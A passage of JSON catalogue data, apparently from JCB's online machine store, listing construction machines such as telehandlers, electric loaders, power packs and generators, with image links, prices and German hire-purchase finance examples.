Schutt"},{"isoCode":"en-GB","text":"7"}]}],"prices":[{"countryId":4,"amount":226145},{"countryId":1,"amount":999999999}],"countryIds":[4],"urlSlug":"de-245xr","illustrativeFinanceLeaseExamples":[],"illustrativeFinanceHirePurchaseExamples":[],"ordinal":13,"primaryBuildCodes":["926A"],"localisedPublishedOfferPills":[],"localisedPublishedOfferImageOverlays":[]},{"jcbMachineId":121,"displayNames":[{"isoCode":"en-GB","text":"403E"}],"localisedDetails":[{"isoCode":"en-GB","text":"Electric Wheel Loader"}],"machineRangeId":9,"machineImages":[{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1785","altTexts":[{"isoCode":"en-GB","text":"403E CGI Front 3/4"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1784","altTexts":[{"isoCode":"en-GB","text":"Machine Store CMS.html"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1786","altTexts":[{"isoCode":"en-GB","text":"403E CGI Rear 3/4"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1787","altTexts":[{"isoCode":"en-GB","text":"403E App Rear 3/4 on site"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1788","altTexts":[{"isoCode":"en-GB","text":"403E App Side 3/4 on site"}]}],"prices":[],"countryIds":[1],"urlSlug":"403e","illustrativeFinanceLeaseExamples":[],"illustrativeFinanceHirePurchaseExamples":[],"ordinal":1,"primaryBuildCodes":["E03C"],"localisedPublishedOfferPills":[],"localisedPublishedOfferImageOverlays":[]},{"jcbMachineId":122,"displayNames":[{"isoCode":"en-GB","text":"30-19D"}],"localisedDetails":[{"isoCode":"en-GB","text":"JCB Diesel Stage V Teletruk"},{"isoCode":"de","text":"Diesel Teletruk"}],"machineRangeId":8,"machineImages":[{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1217","altTexts":[{"isoCode":"de","text":"CGI 1"},{"isoCode":"en-GB","text":"CGI 1"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1219","altTexts":[{"isoCode":"de","text":"CGI 2"},{"isoCode":"en-GB","text":"CGI 2"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1218","altTexts":[{"isoCode":"de","text":"CGI 3"},{"isoCode":"en-GB","text":"CGI 3"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1220","altTexts":[{"isoCode":"de","text":"CGI 4"},{"isoCode":"en-GB","text":"CGI 4"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1221","altTexts":[{"isoCode":"de","text":"JCB 30-19D Teletruk beim Anheben eines beladenen Sacks"},{"isoCode":"en-GB","text":"Teletruk App 1"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1222","altTexts":[{"isoCode":"en-GB","text":"Teletruk App 2"},{"isoCode":"de","text":"JCB 30-19D Teletruk in einer Halle mit beladener Palette"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1223","altTexts":[{"isoCode":"en-GB","text":"Teletruk App 3"},{"isoCode":"de","text":"JCB 30-19D Teletruk belädt einen Sprinter"}]}],"prices":[{"countryId":4,"amount":74031}],"countryIds":[4,1],"urlSlug":"30-19d","illustrativeFinanceLeaseExamples":[],"illustrativeFinanceHirePurchaseExamples":[{"countryId":4,"displayIntervalMonetaryValue":"£1,282.28","localisedDisplayName":[{"isoCode":"de","text":"Mietkauf 60 Monate"}],"financeEngineSpecificValues":[{"value":"Ein Finanzierungsangebot von JCB Finance S.A.S., Zweigniederlassung Deutschland. Gültig bis auf Widerruf. Entscheidend ist der Eingang der Anfrage bei JCB Finance. Abweichende Raten je nach Ausstattung der Maschine möglich. Konditionen gelten freibleibend und vorbehaltlich der Zusage des Herstellers und JCB Finance. Irrtum, Nachtrag und Widerruf jederzeit möglich.","name":"HirePurchaseTermsAndConditions"},{"value":"60","name":"HirePurchaseTermMonths"},{"value":"£74,031.00","name":"HirePurchaseMachineSalesPrice"},{"value":"£175.00","name":"HirePurchaseFees"},{"value":"£7,420.60","name":"HirePurchaseDownpaymentExVat"},{"value":"£66,785.40","name":"HirePurchaseBalanceToFinance"},{"value":"£1,282.28","name":"HirePurchaseMonthlyPaymentExVat"}],"displayInterval":"Monthly","financeEngineType":"Generic"}],"ordinal":2,"primaryBuildCodes":["30D2"],"localisedPublishedOfferPills":[{"isoCode":"en-GB","text":"\u003Cp>0.99% FPA INTEREST HIRE PURCHASE OVER 2 YEARS\u003C/p>"}],"localisedPublishedOfferImageOverlays":[{"isoCode":"en-GB","text":""}]},{"jcbMachineId":123,"displayNames":[{"isoCode":"en-GB","text":"525-60"}],"localisedDetails":[{"isoCode":"de","text":"Kompakter Teleskoplader"},{"isoCode":"fr","text":"Telescopic compact 2,5T"},{"isoCode":"en-GB","text":"2.5T Compact Telehandler"},{"isoCode":"en-AU","text":"Big performance in a compact package"}],"machineRangeId":11,"machineImages":[{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1264","altTexts":[{"isoCode":"en-AU","text":"525-60 CGI 2"},{"isoCode":"fr","text":"525-60 CGI 2"},{"isoCode":"de","text":"525-60 CGI 2"},{"isoCode":"en-GB","text":"525-60 CGI 2"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1265","altTexts":[{"isoCode":"de","text":"525-60 CGI 3"},{"isoCode":"fr","text":"525-60 CGI 3"},{"isoCode":"en-GB","text":"525-60 CGI 3"},{"isoCode":"en-AU","text":"525-60 CGI 3"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1262","altTexts":[{"isoCode":"fr","text":"525-60 App 1"},{"isoCode":"en-GB","text":"525-60 App 1"},{"isoCode":"en-AU","text":"525-60 App 1"},{"isoCode":"de","text":"JCB Teleskoplader 525-60 beim Auskippen von Kies"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1267","altTexts":[{"isoCode":"en-AU","text":"525-60 App 2"},{"isoCode":"en-GB","text":"525-60 App 2"},{"isoCode":"fr","text":"525-60 App 2"},{"isoCode":"de","text":"JCB 525-60 Teleskoplader hebt eine Palette mit Baumaterialen an"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1273","altTexts":[{"isoCode":"fr","text":"525-60 App 3"},{"isoCode":"de","text":"JCB Teleskopalder 525-60 teleskopiert eine Palette mit Pflastersteinen aus"},{"isoCode":"en-AU","text":"525-60 App 3"},{"isoCode":"en-GB","text":"525-60 App 3"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1290","altTexts":[{"isoCode":"fr","text":"525-60 App 4"},{"isoCode":"en-AU","text":"525-60 App 4"},{"isoCode":"de","text":"JCB 525-60 teleskopiert eine Palette mit Baumaterialien auf einer Baustelle in den zweiten Stock"},{"isoCode":"en-GB","text":"525-60 App 4"}]}],"prices":[{"countryId":4,"amount":65650},{"countryId":2,"amount":59500}],"countryIds":[2,6,4,1],"urlSlug":"525-60hiviz","illustrativeFinanceLeaseExamples":[],"illustrativeFinanceHirePurchaseExamples":[{"countryId":4,"displayIntervalMonetaryValue":"£1,137.46","localisedDisplayName":[{"isoCode":"de","text":"Mietkauf 60 Monate"}],"financeEngineSpecificValues":[{"value":"Ein Finanzierungsangebot von JCB Finance S.A.S., Zweigniederlassung Deutschland. Gültig bis auf Widerruf. Entscheidend ist der Eingang der Anfrage bei JCB Finance. Abweichende Raten je nach Ausstattung der Maschine möglich. Konditionen gelten freibleibend und vorbehaltlich der Zusage des Herstellers und JCB Finance. Irrtum, Nachtrag und Widerruf jederzeit möglich.","name":"HirePurchaseTermsAndConditions"},{"value":"60","name":"HirePurchaseTermMonths"},{"value":"£65,650.00","name":"HirePurchaseMachineSalesPrice"},{"value":"£175.00","name":"HirePurchaseFees"},{"value":"£6,582.50","name":"HirePurchaseDownpaymentExVat"},{"value":"£59,242.50","name":"HirePurchaseBalanceToFinance"},{"value":"£1,137.46","name":"HirePurchaseMonthlyPaymentExVat"}],"displayInterval":"Monthly","financeEngineType":"Generic"}],"ordinal":5,"primaryBuildCodes":["6035"],"localisedPublishedOfferPills":[],"localisedPublishedOfferImageOverlays":[]},{"jcbMachineId":124,"displayNames":[{"isoCode":"en-GB","text":"520-40"}],"localisedDetails":[{"isoCode":"de","text":"Kompakter Teleskoplader"},{"isoCode":"en-GB","text":"2.0T Compact Telehandler"},{"isoCode":"fr","text":"Telescopic compact 2,0T"}],"machineRangeId":11,"machineImages":[{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1374","altTexts":[{"isoCode":"fr","text":"520-40 CGI 1"},{"isoCode":"en-GB","text":"520-40 CGI 1"},{"isoCode":"de","text":"520-40 CGI 1"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1375","altTexts":[{"isoCode":"en-GB","text":"520-40 CGI 2"},{"isoCode":"de","text":"520-40 CGI 2"},{"isoCode":"fr","text":"520-40 CGI 2"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1377","altTexts":[{"isoCode":"fr","text":"520-40 CGI 3"},{"isoCode":"en-GB","text":"520-40 CGI 3"},{"isoCode":"de","text":"520-40 CGI 3"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1379","altTexts":[{"isoCode":"de","text":"JCB 520-40 Teleskopradlader befördert eine Palette beladen mit Säcken voller Erde"},{"isoCode":"fr","text":"520-40 App1"},{"isoCode":"en-GB","text":"520-40 App1"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1376","altTexts":[{"isoCode":"en-GB","text":"520-40 App2"},{"isoCode":"de","text":"JCB 520-40 Teleskoplader auf einer Baustelle"},{"isoCode":"fr","text":"520-40 App2"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1378","altTexts":[{"isoCode":"de","text":"JCB 520-40 Teleskoplader fährt auf einer Baustelle und hat eine Palette mit Steine beladen"},{"isoCode":"fr","text":"520-40 App3"},{"isoCode":"en-GB","text":"520-40 App3"}]}],"prices":[{"countryId":4,"amount":54450}],"countryIds":[4,1,2],"urlSlug":"520-40","illustrativeFinanceLeaseExamples":[],"illustrativeFinanceHirePurchaseExamples":[{"countryId":4,"displayIntervalMonetaryValue":"£943.92","localisedDisplayName":[{"isoCode":"de","text":"Mietkauf 60 Monate"}],"financeEngineSpecificValues":[{"value":"Ein Finanzierungsangebot von JCB Finance S.A.S., Zweigniederlassung Deutschland. Gültig bis auf Widerruf. Entscheidend ist der Eingang der Anfrage bei JCB Finance. Abweichende Raten je nach Ausstattung der Maschine möglich. Konditionen gelten freibleibend und vorbehaltlich der Zusage des Herstellers und JCB Finance. Irrtum, Nachtrag und Widerruf jederzeit möglich.","name":"HirePurchaseTermsAndConditions"},{"value":"60","name":"HirePurchaseTermMonths"},{"value":"£54,450.00","name":"HirePurchaseMachineSalesPrice"},{"value":"£175.00","name":"HirePurchaseFees"},{"value":"£5,462.50","name":"HirePurchaseDownpaymentExVat"},{"value":"£49,162.50","name":"HirePurchaseBalanceToFinance"},{"value":"£943.92","name":"HirePurchaseMonthlyPaymentExVat"}],"displayInterval":"Monthly","financeEngineType":"Generic"}],"ordinal":4,"primaryBuildCodes":["6071"],"localisedPublishedOfferPills":[],"localisedPublishedOfferImageOverlays":[]},{"jcbMachineId":125,"displayNames":[{"isoCode":"en-GB","text":"525-60E"}],"localisedDetails":[{"isoCode":"en-GB","text":"Electric Telescopic Handler"},{"isoCode":"fr","text":"Telescopic Électrique"},{"isoCode":"de","text":"Elektrischer Teleskoplader"},{"isoCode":"en-AU","text":"Electric Telescopic Handler"}],"machineRangeId":11,"machineImages":[{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1244","altTexts":[{"isoCode":"de","text":"525-60E"},{"isoCode":"fr","text":"525-60E"},{"isoCode":"en-AU","text":"525-60E"},{"isoCode":"en-GB","text":"525-60E"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1245","altTexts":[{"isoCode":"en-GB","text":"525-60E"},{"isoCode":"fr","text":"525-60E"},{"isoCode":"de","text":"525-60E"},{"isoCode":"en-AU","text":"525-60E"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1247","altTexts":[{"isoCode":"de","text":"525-60E 1"},{"isoCode":"en-AU","text":"525-60E"},{"isoCode":"fr","text":"525-60E 1"},{"isoCode":"en-GB","text":"525-60E 1"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1246","altTexts":[{"isoCode":"en-GB","text":"525-60E 2"},{"isoCode":"en-AU","text":"525-60E 2"},{"isoCode":"de","text":"525-60E 2"},{"isoCode":"fr","text":"525-60E 2"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1372","altTexts":[{"isoCode":"en-AU","text":"525-60E 4"},{"isoCode":"fr","text":"525-60E 4"},{"isoCode":"de","text":"525-60E 4"},{"isoCode":"en-GB","text":"525-60E 4"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1371","altTexts":[{"isoCode":"fr","text":"525-60E 5"},{"isoCode":"en-AU","text":"525-60E 5"},{"isoCode":"en-GB","text":"525-60E 5"},{"isoCode":"de","text":"525-60E 5"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1373","altTexts":[{"isoCode":"en-GB","text":"525-60E 6"},{"isoCode":"de","text":"525-60E 6"},{"isoCode":"fr","text":"525-60E 6"},{"isoCode":"en-AU","text":"525-60E 6"}]}],"prices":[{"countryId":4,"amount":102260}],"countryIds":[1,4,2,6],"urlSlug":"525-60e","illustrativeFinanceLeaseExamples":[],"illustrativeFinanceHirePurchaseExamples":[],"ordinal":6,"primaryBuildCodes":["6080","6082"],"localisedPublishedOfferPills":[],"localisedPublishedOfferImageOverlays":[]},{"jcbMachineId":126,"displayNames":[{"isoCode":"en-GB","text":"514-40"}],"localisedDetails":[{"isoCode":"en-GB","text":"1.4T Compact Telehandler"},{"isoCode":"fr","text":"Telescopic compact 1,4T"},{"isoCode":"de","text":"Kompakter Teleskoplader"}],"machineRangeId":11,"machineImages":[{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1248","altTexts":[{"isoCode":"en-GB","text":"514-40 CGI 1"},{"isoCode":"fr","text":"514-40 CGI 1"},{"isoCode":"de","text":"514-40 CGI 1"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1250","altTexts":[{"isoCode":"en-GB","text":"514-40 CGI 2"},{"isoCode":"fr","text":"514-40 CGI 2"},{"isoCode":"de","text":"514-40 CGI 2"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1255","altTexts":[{"isoCode":"en-GB","text":"514-40 CGI 3"},{"isoCode":"fr","text":"514-40 CGI 3"},{"isoCode":"de","text":"514-40 CGI 3"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1252","altTexts":[{"isoCode":"fr","text":"514-40 app 1"},{"isoCode":"en-GB","text":"514-40 app 1"},{"isoCode":"de","text":"JCB Teleskoplader 514-40 beim verlassen einer Scheune beladen mit einer Palette Blumen"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1251","altTexts":[{"isoCode":"en-GB","text":"JCB 514-40 App 2"},{"isoCode":"de","text":"JCB Teleskoplader 514-40 beim rausfahren aus einer  Scheune beladen mit einer Palette Blumen"},{"isoCode":"fr","text":"JCB 514-40 App 2"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1249","altTexts":[{"isoCode":"de","text":"JCB 514-40 Teleskoplader wird auf einen Anhänger gefahren"},{"isoCode":"en-GB","text":"JCB 514-40 App 3"},{"isoCode":"fr","text":"JCB 514-40 App 3"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1253","altTexts":[{"isoCode":"en-GB","text":"JCB 514-40 App 4"},{"isoCode":"fr","text":"JCB 514-40 App 4"},{"isoCode":"de","text":"JCB 514-40 Teleskoplader hebt eine beladene Palette auf einen Speicher einer Scheune"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1254","altTexts":[{"isoCode":"en-GB","text":"JCB 514-40 App 5"},{"isoCode":"de","text":"JCB 514-40 Teleskoplader kippt eine Schaufel voll Dreck auf einen LKW"},{"isoCode":"fr","text":"JCB 514-40 App 5"}]}],"prices":[{"countryId":4,"amount":48830}],"countryIds":[1,4,2],"urlSlug":"514-40","illustrativeFinanceLeaseExamples":[],"illustrativeFinanceHirePurchaseExamples":[{"countryId":4,"displayIntervalMonetaryValue":"£1,327.55","localisedDisplayName":[{"isoCode":"de","text":"Mietkauf - 36 Monat"}],"financeEngineSpecificValues":[{"value":"Ein Finanzierungsangebot von JCB Finance S.A.S., Zweigniederlassung Deutschland. Gültig bis auf Widerruf. Entscheidend ist der Eingang der Anfrage bei JCB Finance. Abweichende Raten je nach Ausstattung der Maschine möglich. Konditionen gelten freibleibend und vorbehaltlich der Zusage des Herstellers und JCB Finance. Irrtum, Nachtrag und Widerruf jederzeit möglich.","name":"HirePurchaseTermsAndConditions"},{"value":"36","name":"HirePurchaseTermMonths"},{"value":"£48,830.00","name":"HirePurchaseMachineSalesPrice"},{"value":"£175.00","name":"HirePurchaseFees"},{"value":"£4,900.50","name":"HirePurchaseDownpaymentExVat"},{"value":"£44,104.50","name":"HirePurchaseBalanceToFinance"},{"value":"£1,327.55","name":"HirePurchaseMonthlyPaymentExVat"}],"displayInterval":"Monthly","financeEngineType":"Generic"}],"ordinal":3,"primaryBuildCodes":["6091","6093"],"localisedPublishedOfferPills":[],"localisedPublishedOfferImageOverlays":[]},{"jcbMachineId":127,"displayNames":[{"isoCode":"en-GB","text":"1.25QE"}],"localisedDetails":[{"isoCode":"en-GB","text":"Single Phase Powerpack"},{"isoCode":"de","text":"E-TECH Power Pack"},{"isoCode":"fr","text":"POWER PACK électriques"}],"machineRangeId":14,"machineImages":[{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1380","altTexts":[{"isoCode":"fr","text":"CGI 1 POWER PACK 1.25QE"},{"isoCode":"en-GB","text":"CGI 1 Powerpack 1.25QE"},{"isoCode":"de","text":"CGI 1 Powerpack 1.25QE"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1383","altTexts":[{"isoCode":"de","text":"JCB Power Pack spendet Strom auf einem Weihnachtsmarkt bei Nacht"},{"isoCode":"fr","text":"JCB POWER PACK la nuit sur un marché d'hiver fournissant de l'électricité pour les lumières."},{"isoCode":"en-GB","text":"JCB Power Pack at night on a winter market speding electricity for the lights"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1382","altTexts":[{"isoCode":"fr","text":"JCB POWER PACK placé dans l'entrée d'une maison pour fournir de l'électricité pour la construction en cours à l'intérieur."},{"isoCode":"en-GB","text":"JCB Powerpack placed on an entrance of a house giving electricity to the ongoing construction inside"},{"isoCode":"de","text":"JCB Power Pack vor einer Tür um Strom für die Baustelle im Gebäude zu geben"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1381","altTexts":[{"isoCode":"en-GB","text":"JCB 1TE Sitedumper is charging with the JCB Powepack"},{"isoCode":"de","text":"JCB 1TE Raddumper wird durch ein JCB Power Pack unter Tage gelanden"},{"isoCode":"fr","text":"Dumper JCB 1TE se charge avec le JCB POWER PACK"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/2137","altTexts":[{"isoCode":"fr","text":"test"},{"isoCode":"es-US","text":"test"},{"isoCode":"fr-CA","text":"test"},{"isoCode":"en-CA","text":"test"},{"isoCode":"en-AU","text":"test"},{"isoCode":"pt-BR","text":"test"},{"isoCode":"de","text":"test"},{"isoCode":"en-US","text":"test"},{"isoCode":"en-GB","text":"test"}]}],"prices":[{"countryId":4,"amount":45398},{"countryId":2,"amount":45398}],"countryIds":[4,2,1],"urlSlug":"125qe","illustrativeFinanceLeaseExamples":[],"illustrativeFinanceHirePurchaseExamples":[{"countryId":4,"displayIntervalMonetaryValue":"£787.50","localisedDisplayName":[{"isoCode":"de","text":"Mietkauf 60 Monate"}],"financeEngineSpecificValues":[{"value":"Ein Finanzierungsangebot von JCB Finance S.A.S., Zweigniederlassung Deutschland. Gültig bis auf Widerruf. Entscheidend ist der Eingang der Anfrage bei JCB Finance. Abweichende Raten je nach Ausstattung der Maschine möglich. Konditionen gelten freibleibend und vorbehaltlich der Zusage des Herstellers und JCB Finance. Irrtum, Nachtrag und Widerruf jederzeit möglich.","name":"HirePurchaseTermsAndConditions"},{"value":"60","name":"HirePurchaseTermMonths"},{"value":"£45,398.00","name":"HirePurchaseMachineSalesPrice"},{"value":"£175.00","name":"HirePurchaseFees"},{"value":"£4,557.30","name":"HirePurchaseDownpaymentExVat"},{"value":"£41,015.70","name":"HirePurchaseBalanceToFinance"},{"value":"£787.50","name":"HirePurchaseMonthlyPaymentExVat"}],"displayInterval":"Monthly","financeEngineType":"Generic"}],"ordinal":11,"primaryBuildCodes":["PP125QE","125QE"],"localisedPublishedOfferPills":[],"localisedPublishedOfferImageOverlays":[]},{"jcbMachineId":128,"displayNames":[{"isoCode":"en-GB","text":"1.50QE"}],"localisedDetails":[{"isoCode":"fr","text":"POWER PACK électriques"},{"isoCode":"en-GB","text":"Single Phase Powerpack"}],"machineRangeId":14,"machineImages":[{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1384","altTexts":[{"isoCode":"en-GB","text":"Power pack 1.50QE CGI 1"},{"isoCode":"fr","text":"Power pack 1.50QE CGI 1"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1385","altTexts":[{"isoCode":"en-GB","text":"four electric models from JCB underground (mini excavator, telescopig handler, Sitedumper, powerpack)"},{"isoCode":"fr","text":"quatre modèles électriques de JCB en souterrain (mini-pelle, TELESCOPIC, dumper, POWER PACK)"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1386","altTexts":[{"isoCode":"fr","text":"POWER PACK à l'entrée d'une maison alimentant la construction intérieure en électricité"},{"isoCode":"en-GB","text":"Power pack at the entrance of a house providing the inside construction with electricity"}]}],"prices":[{"countryId":2,"amount":67406}],"countryIds":[1],"urlSlug":"150qe","illustrativeFinanceLeaseExamples":[],"illustrativeFinanceHirePurchaseExamples":[],"ordinal":12,"primaryBuildCodes":["1.50QE","PP150QE"],"localisedPublishedOfferPills":[],"localisedPublishedOfferImageOverlays":[]},{"jcbMachineId":130,"displayNames":[{"isoCode":"en-GB","text":"G40RS"}],"localisedDetails":[{"isoCode":"en-GB","text":"Stage V Diesel Generator"}],"machineRangeId":14,"machineImages":[{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1409","altTexts":[{"isoCode":"en-GB","text":"G40RS generator CGI 3"},{"isoCode":"de","text":"G40RS Generator CGI 3"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1735","altTexts":[{"isoCode":"en-GB","text":"G40RS CGI 2"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1736","altTexts":[{"isoCode":"en-GB","text":"G40RS CGI 3"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1737","altTexts":[{"isoCode":"en-GB","text":"G40RS Application 1"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1739","altTexts":[{"isoCode":"en-GB","text":"G40RS Application 2"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1738","altTexts":[{"isoCode":"en-GB","text":"G40RS Application 3"}]}],"prices":[],"countryIds":[1],"urlSlug":"g40rs","illustrativeFinanceLeaseExamples":[],"illustrativeFinanceHirePurchaseExamples":[],"ordinal":4,"primaryBuildCodes":["G40RS"],"localisedPublishedOfferPills":[],"localisedPublishedOfferImageOverlays":[]},{"jcbMachineId":131,"displayNames":[{"isoCode":"en-GB","text":"G65QS"}],"localisedDetails":[{"isoCode":"en-GB","text":"64.6 kVA | 51.7 kW"}],"machineRangeId":14,"machineImages":[{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1411","altTexts":[{"isoCode":"de","text":"G65QS Generator CGI 1"},{"isoCode":"en-GB","text":"G65QS generator CGI 1"}]}],"prices":[],"countryIds":[1],"urlSlug":"g65qs","illustrativeFinanceLeaseExamples":[],"illustrativeFinanceHirePurchaseExamples":[],"ordinal":6,"primaryBuildCodes":["G65QS"],"localisedPublishedOfferPills":[],"localisedPublishedOfferImageOverlays":[]},{"jcbMachineId":132,"displayNames":[{"isoCode":"en-GB","text":"G90QS"}],"localisedDetails":[{"isoCode":"en-GB","text":"88 kVA | 70.4 kW"}],"machineRangeId":14,"machineImages":[{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1782","altTexts":[{"isoCode":"en-GB","text":"G90QS CGI 1"}]}],"prices":[],"countryIds":[1],"urlSlug":"g90qs","illustrativeFinanceLeaseExamples":[],"illustrativeFinanceHirePurchaseExamples":[],"ordinal":7,"primaryBuildCodes":["G90QS"],"localisedPublishedOfferPills":[],"localisedPublishedOfferImageOverlays":[]},{"jcbMachineId":133,"displayNames":[{"isoCode":"en-GB","text":"G115QS"}],"localisedDetails":[{"isoCode":"en-GB","text":"115 kVA | 92.4 kW"}],"machineRangeId":14,"machineImages":[{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1412","altTexts":[{"isoCode":"de","text":"G115QS Generator CGI 1 "},{"isoCode":"en-GB","text":"G115QS generator CGI 1 "}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1413","altTexts":[{"isoCode":"en-GB","text":"G115QS generator CGI 2"},{"isoCode":"de","text":"G115QS Generator CGI 2"}]}],"prices":[],"countryIds":[1],"urlSlug":"g115qs","illustrativeFinanceLeaseExamples":[],"illustrativeFinanceHirePurchaseExamples":[],"ordinal":8,"primaryBuildCodes":["G115QS"],"localisedPublishedOfferPills":[],"localisedPublishedOfferImageOverlays":[]},{"jcbMachineId":136,"displayNames":[{"isoCode":"en-GB","text":"A45EH"}],"localisedDetails":[{"isoCode":"en-GB","text":"13m Articulated Boom"}],"machineRangeId":1,"machineImages":[{"apiUrl":"https://machinestore.jcb.com/api/machineImages/2153","altTexts":[{"isoCode":"en-GB","text":"A45EH CGI1"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/2161","altTexts":[{"isoCode":"en-GB","text":"A45EH CGI 2"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/2165","altTexts":[{"isoCode":"en-GB","text":"A45EH App 1"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/2164","altTexts":[{"isoCode":"en-GB","text":"A45EH App 2"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/2163","altTexts":[{"isoCode":"en-GB","text":"A45EH App 3"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/2162","altTexts":[{"isoCode":"en-GB","text":"A45EH App 4"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/2167","altTexts":[{"isoCode":"en-GB","text":"A45EH App 5"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/2166","altTexts":[{"isoCode":"en-GB","text":"A45EH App 6"}]}],"prices":[],"countryIds":[1],"urlSlug":"a45eh","illustrativeFinanceLeaseExamples":[],"illustrativeFinanceHirePurchaseExamples":[],"ordinal":10,"primaryBuildCodes":["B051H"],"localisedPublishedOfferPills":[],"localisedPublishedOfferImageOverlays":[]},{"jcbMachineId":137,"displayNames":[{"isoCode":"en-GB","text":"Beaver & HM25"}],"localisedDetails":[{"isoCode":"de","text":"Kraftstation & Abbruchhammer"},{"isoCode":"en-GB","text":"Petrol Powerpack & Handheld Breaker"}],"machineRangeId":3,"machineImages":[{"apiUrl":"https://machinestore.jcb.com/api/machineImages/2007","altTexts":[{"isoCode":"en-GB","text":"HM25 and Beaver"},{"isoCode":"de","text":"HM25 and Beaver"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/2005","altTexts":[{"isoCode":"en-GB","text":"HM25 Breaker"},{"isoCode":"de","text":"HM25 Breaker"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/2008","altTexts":[{"isoCode":"de","text":"Beaver Power Pack"},{"isoCode":"en-GB","text":"Beaver Power Pack"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/2006","altTexts":[{"isoCode":"en-GB","text":"HM25 Application"},{"isoCode":"de","text":"HM25 Application"}]}],"prices":[{"countryId":4,"amount":4500}],"countryIds":[1],"urlSlug":"beaverpowerpack","illustrativeFinanceLeaseExamples":[],"illustrativeFinanceHirePurchaseExamples":[],"ordinal":4,"primaryBuildCodes":["PP001"],"localisedPublishedOfferPills":[],"localisedPublishedOfferImageOverlays":[]},{"jcbMachineId":138,"displayNames":[{"isoCode":"en-GB","text":"Beaver & Trash Pump"}],"localisedDetails":[{"isoCode":"en-GB","text":"Petrol Powerpack & Trash Pump"}],"machineRangeId":3,"machineImages":[{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1440","altTexts":[{"isoCode":"en-GB","text":"beaver and pump"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1441","altTexts":[{"isoCode":"en-GB","text":"trash pump"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/2011","altTexts":[{"isoCode":"de","text":"Beaver Powerpack and Trash Pump Application"},{"isoCode":"en-GB","text":"Beaver Powerpack and Trash Pump Application"}]}],"prices":[],"countryIds":[1],"urlSlug":"trashpump","illustrativeFinanceLeaseExamples":[],"illustrativeFinanceHirePurchaseExamples":[],"ordinal":6,"primaryBuildCodes":["PP002"],"localisedPublishedOfferPills":[],"localisedPublishedOfferImageOverlays":[]},{"jcbMachineId":139,"displayNames":[{"isoCode":"en-GB","text":"Beaver & Sub Pump"}],"localisedDetails":[{"isoCode":"en-GB","text":"Petrol Powerpack & Sub Pump"},{"isoCode":"de","text":"Kraftstation & Tauchpumpe"}],"machineRangeId":3,"machineImages":[{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1901","altTexts":[{"isoCode":"en-GB","text":"JCB Beaver and Subpump"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1902","altTexts":[{"isoCode":"en-GB","text":"JCB 